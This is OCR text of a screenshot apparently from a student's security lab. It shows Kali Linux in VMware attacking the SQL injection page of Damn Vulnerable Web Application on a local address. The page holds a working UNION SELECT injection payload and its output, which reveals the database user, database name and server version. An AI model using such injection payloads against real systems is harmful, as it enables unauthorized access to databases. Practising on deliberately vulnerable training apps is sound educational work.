 nlp212-MurilloSantiago_Kali - VMware Workstation
File Edit View VM Tabs Help
Home nlp212-MurilloSantiago_K...
1 2 3 4 2 0:26
Damn Vulnerable Web Ap
192.168.1.181/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,CONCAT_WS(CHAR(32,58,32),user( 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()) --
First name: 1
Surname: root@localhost : dvwa : 5.0.51a-3ubuntu5